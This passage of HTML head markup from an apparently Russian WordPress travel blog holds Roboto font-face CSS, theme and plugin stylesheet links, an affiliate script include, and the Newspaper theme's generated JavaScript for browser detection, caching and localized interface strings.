/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://travelbelka.ru/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.dd2efc3bbee06f654319.css-css' href='https://travelbelka.ru/wp-content/plugins/travelpayouts/assets/loader.dd2efc3bbee06f654319.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://travelbelka.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://travelbelka.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://travelbelka.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://travelbelka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://travelbelka.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://travelbelka.ru/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelbelka.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://travelbelka.ru/?p=300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://travelbelka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://travelbelka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelbelka.ru%2Fmakemoney%2F&#038;format=xml" />
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
    (function () {
        var script = document.createElement("script");
        script.async = 1;
        script.src = 'https://emrldtp.com/Mzc2Nzc.js?t=37677';
        document.head.appendChild(script);
    })();
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/travelbelka.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#909090}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/travelbelka.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/travelbelka.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#24a5e5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="650b212cc8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
